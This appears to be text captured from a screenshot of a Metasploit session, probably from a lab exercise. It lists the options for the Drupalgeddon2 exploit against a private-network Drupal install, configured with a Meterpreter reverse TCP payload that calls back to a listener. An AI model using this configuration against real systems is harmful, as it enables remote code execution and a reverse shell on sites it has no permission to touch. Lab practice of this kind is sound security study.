 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.74 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /jabc/ yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)